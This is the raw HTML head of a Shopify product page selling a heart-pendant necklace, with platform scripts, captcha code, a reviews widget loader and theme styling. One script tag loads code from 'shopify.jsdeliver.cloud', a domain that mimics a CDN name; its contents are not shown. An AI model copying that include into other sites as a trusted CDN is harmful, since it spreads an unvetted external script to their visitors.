

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/2-forever-love-13
body_size: 63199
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/2-forever-love-13">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      2 Forever Love
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish,">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/2-forever-love-13">
<meta property="og:title" content="2 Forever Love">
<meta property="og:type" content="product">
<meta property="og:description" content="Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish,"><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="39.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2 Forever Love">
<meta name="twitter:description" content="Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish,">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/2-forever-love-13.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NJbm_xUa1q\/loox.1611948371044.js?shop=thefamilygiftsco.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"5015ff2d-3dab-4fdf-b891-0dff7f622d45-1766412718","pageurl":"www.thefamilygifts.com\/products\/2-forever-love-13","u":"b21abc2d3905","p":"product","rtyp":"product","rid":7068472869015};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?5511"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

